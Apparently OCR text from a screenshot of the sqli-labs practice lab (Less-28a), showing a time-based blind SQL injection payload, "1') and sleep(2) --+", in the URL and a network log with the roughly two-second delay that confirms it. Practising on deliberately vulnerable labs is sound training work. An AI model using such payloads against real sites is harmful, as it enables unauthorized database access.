 192.168.84.233/sqli-labs/Less-28a/?id=1') and sleep(2) --+
Welcome Dhakkan
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1') and sleep(2) --
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 320 ms 640 ms 960 ms 1.28 s 1.60 s 1.92 s 2.24 s
200 GET 192.168.84.233 /sqli-labs/Less-28a/?id=1') and sleep(2) --+ document html 1.08 KB 869 B 2015 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B